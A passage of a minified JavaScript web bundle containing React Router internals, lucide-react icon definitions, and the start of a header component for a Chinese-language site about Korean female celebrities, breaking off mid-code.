m=g.pathname||"/",v=m;if(c!=="/"){let S=c.replace(/^\//,"").split("/");v="/"+m.replace(/^\//,"").split("/").slice(S.length).join("/")}let y=Zm(e,{pathname:v}),j=Pf(y&&y.map(S=>Object.assign({},S,{params:Object.assign({},o,S.params),pathname:yt([c,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?c:yt([c,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&j?w.createElement(Bl.Provider,{value:{location:pr({pathname:"/",search:"",hash:"",state:null,key:"default"},g),navigationType:ut.Pop}},j):j}function Sf(){let e=Tf(),t=gf(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:s},n):null,null)}const bf=w.createElement(Sf,null);class Cf extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(bt.Provider,{value:this.props.routeContext},w.createElement(ad.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Ef(e){let{routeContext:t,match:n,children:r}=e,s=w.useContext(va);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(bt.Provider,{value:t},r)}function Pf(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let g=a.findIndex(u=>u.route.id&&(o==null?void 0:o[u.route.id])!==void 0);g>=0||G(!1),a=a.slice(0,Math.min(a.length,g+1))}let c=!1,d=-1;if(n&&r&&r.v7_partialHydration)for(let g=0;g<a.length;g++){let u=a[g];if((u.route.HydrateFallback||u.route.hydrateFallbackElement)&&(d=g),u.route.id){let{loaderData:m,errors:v}=n,y=u.route.loader&&m[u.route.id]===void 0&&(!v||v[u.route.id]===void 0);if(u.route.lazy||y){c=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((g,u,m)=>{let v,y=!1,j=null,S=null;n&&(v=o&&u.route.id?o[u.route.id]:void 0,j=u.route.errorElement||bf,c&&(d<0&&m===0?(y=!0,S=null):d===m&&(y=!0,S=u.route.hydrateFallbackElement||null)));let f=t.concat(a.slice(0,m+1)),p=()=>{let h;return v?h=j:y?h=S:u.route.Component?h=w.createElement(u.route.Component,null):u.route.element?h=u.route.element:h=g,w.createElement(Ef,{match:u,routeContext:{outlet:g,matches:f,isDataRoute:n!=null},children:h})};return n&&(u.route.ErrorBoundary||u.route.errorElement||m===0)?w.createElement(Cf,{location:n.location,revalidation:n.revalidation,component:j,error:v,children:p(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):p()},null)}var dd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(dd||{}),kl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(kl||{});function _f(e){let t=w.useContext(va);return t||G(!1),t}function Mf(e){let t=w.useContext(yf);return t||G(!1),t}function Lf(e){let t=w.useContext(bt);return t||G(!1),t}function pd(e){let t=Lf(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Tf(){var e;let t=w.useContext(ad),n=Mf(kl.UseRouteError),r=pd(kl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function zf(){let{router:e}=_f(dd.UseNavigateStable),t=pd(kl.UseNavigateStable),n=w.useRef(!1);return od(()=>{n.current=!0}),w.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,pr({fromRouteId:t},i)))},[e,t])}function Rf(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Oe(e){G(!1)}function Of(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ut.Pop,navigator:i,static:a=!1,future:o}=e;yr()&&G(!1);let c=t.replace(/^\/*/,"/"),d=w.useMemo(()=>({basename:c,navigator:i,static:a,future:pr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=Nn(r));let{pathname:g="/",search:u="",hash:m="",state:v=null,key:y="default"}=r,j=w.useMemo(()=>{let S=ga(g,c);return S==null?null:{location:{pathname:S,search:u,hash:m,state:v,key:y},navigationType:s}},[c,g,u,m,v,y,s]);return j==null?null:w.createElement(Bt.Provider,{value:d},w.createElement(Bl.Provider,{children:n,value:j}))}function If(e){let{children:t,location:n}=e;return Nf(xi(t),n)}new Promise(()=>{});function xi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,s)=>{if(!w.isValidElement(r))return;let i=[...t,s];if(r.type===w.Fragment){n.push.apply(n,xi(r.props.children,i));return}r.type!==Oe&&G(!1),!r.props.index||!r.props.children||G(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=xi(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function gi(){return gi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},gi.apply(this,arguments)}function Ff(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Df(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Uf(e,t){return e.button===0&&(!t||t==="_self")&&!Df(e)}function vi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function $f(e,t){let n=vi(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const Af=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kf="6";try{window.__reactRouterVersion=Kf}catch{}const Bf="startTransition",Io=Od[Bf];function Vf(e){let{basename:t,children:n,future:r,window:s}=e,i=w.useRef();i.current==null&&(i.current=Qm({window:s,v5Compat:!0}));let a=i.current,[o,c]=w.useState({action:a.action,location:a.location}),{v7_startTransition:d}=r||{},g=w.useCallback(u=>{d&&Io?Io(()=>c(u)):c(u)},[c,d]);return w.useLayoutEffect(()=>a.listen(g),[a,g]),w.useEffect(()=>Rf(r),[r]),w.createElement(Of,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const Hf=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Wf=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=w.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:d,preventScrollReset:g,viewTransition:u}=t,m=Ff(t,Af),{basename:v}=w.useContext(Bt),y,j=!1;if(typeof d=="string"&&Wf.test(d)&&(y=d,Hf))try{let h=new URL(window.location.href),x=d.startsWith("//")?new URL(h.protocol+d):new URL(d),k=ga(x.pathname,v);x.origin===h.origin&&k!=null?d=k+x.search+x.hash:j=!0}catch{}let S=jf(d,{relative:s}),f=Qf(d,{replace:a,state:o,target:c,preventScrollReset:g,relative:s,viewTransition:u});function p(h){r&&r(h),h.defaultPrevented||f(h)}return w.createElement("a",gi({},m,{href:y||S,onClick:j||i?r:p,ref:n,target:c}))});var Fo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Fo||(Fo={}));var Do;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Do||(Do={}));function Qf(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=cd(),d=jr(),g=ud(e,{relative:a});return w.useCallback(u=>{if(Uf(u,n)){u.preventDefault();let m=r!==void 0?r:Nl(d)===Nl(g);c(e,{replace:m,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[d,c,g,r,s,n,e,i,a,o])}function Yf(e){let t=w.useRef(vi(e)),n=w.useRef(!1),r=jr(),s=w.useMemo(()=>$f(r.search,n.current?null:t.current),[r.search]),i=cd(),a=w.useCallback((o,c)=>{const d=vi(typeof o=="function"?o(s):o);n.current=!0,i("?"+d,c)},[i,s]);return[s,a]}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Xf={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zf=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),T=(e,t)=>{const n=w.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...d},g)=>w.createElement("svg",{ref:g,...Xf,width:s,height:s,stroke:r,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Zf(e)}`,o].join(" "),...d},[...t.map(([u,m])=>w.createElement(u,m)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gf=T("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kn=T("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sl=T("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jf=T("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gn=T("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Uo=T("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qf=T("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=T("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $o=T("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const se=T("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ya=T("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=T("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=T("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ie=T("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=T("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=T("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yi=T("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mr=T("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=T("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ao=T("Map",[["polygon",{points:"3 6 9 3 15 6 21 3 21 18 15 21 9 18 3 21",key:"ok2ie8"}],["line",{x1:"9",x2:"9",y1:"3",y2:"18",key:"w34qz5"}],["line",{x1:"15",x2:"15",y1:"6",y2:"21",key:"volv9a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=T("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=T("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=T("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=T("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ji=T("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vn=T("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=T("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bl=T("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cl=T("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wi=T("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ns=T("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=T("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=T("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=T("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const B=T("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qn=T("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hl=T("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ot=T("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ni=T("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),dh=()=>{const[e,t]=w.useState(!1),[n,r]=w.useState(""),s=[{name:"女演员",path:"/category/actress",icon:"🎭"},{name:"女歌手",path:"/category/singer",icon:"🎤"},{name:"K-POP女团",path:"/category/kpop",icon:"💃"},{name:"模特",path:"/category/model",icon:"📸"},{name:"网红",path:"/category/influencer",icon:"🌟"}];return l.jsxs("header",{className:"bg-white/95 backdrop-blur-md shadow-lg sticky top-0 z-50 border-b border-pink-100",children:[l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"flex items-center justify-between h-16",children:[l.jsxs(M,{to:"/",className:"flex items-center space-x-2 group",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg group-hover:shadow-lg transition-all duration-300",children:l.jsx(B,{className:"w-6 h-6 text-white",fill:"currentColor"})}),l.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-pink-600 to-purple-600 bg-clip-text text-transparent",children:"韩星汇"})]}),l.jsx("nav",{className:"hidden md:flex items-center space-x-8",children:s.map(i=>l.jsxs(M,{to:i.path,className:"flex items-center space-x-1 text-gray-700 hover:text-pink-600 transition-colors duration-200 font-medium",children:[l.jsx("span",{children:i.icon}),l.jsx("span",{children:i.name})]},i.path))}),l.jsx("div",{className:"hidden lg:flex items-center",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",placeholder:"搜索韩国女星...",value:n,onChange:i=>r(i.target.value),className:"w-64 pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-gray-50 transition-all duration-200"}),l.jsx(bl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"})]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"p-2 text-gray-600 hover:text-pink-600 transition-colors duration-200",children:l.jsx(ie,{className:"w-5 h-5"})}),l.jsxs(M,{to:"/login",className:"flex items-center space-x-1 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full hover:shadow-lg transition-all duration-200 font-medium",children:[l.jsx(Hl,{className:"w-4 h-4"}),l.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600 hover:text-pink-600 transition-colors duration-200",children:e?l.jsx(Ni,{className:"w-6 h-6"}):l.jsx(lh,{className:"w-6 